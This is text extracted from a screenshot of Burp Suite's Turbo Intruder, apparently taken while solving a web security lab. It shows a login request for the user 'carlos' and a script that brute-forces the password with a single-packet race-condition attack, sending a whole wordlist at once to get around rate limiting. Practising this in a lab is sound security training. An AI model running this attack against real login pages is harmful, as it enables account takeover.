 Pretty Raw Hex \n
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 csrf=8cFViKjKF6A5RwSGdR6uOrVWPuGHhTQH&username=carlos&password=%s
? Search 0 highlights
Last code used Choose scripts dir Save
1
2 def queueRequests(target, wordlists):
3
4 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
5 engine = RequestEngine(endpoint=target.endpoint,
6 concurrentConnections=1,
7 engine=Engine.BURP2
8 )
9
10 # assign the list of candidate passwords from your clipboard
11 passwords = open("/home/pavic/wordlist.txt")
12
13 # queue a login request using each password from the wordlist
14 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
15 for password in passwords:
16 engine.queue(target.req, password, gate='1')
17
18 # once every request has been queued
19 # invoke engine.openGate() to send all requests in the given gate simultaneously
20 engine.openGate('1')
21
22
23 def handleResponse(req, interesting):
24 table.add(req)
Attack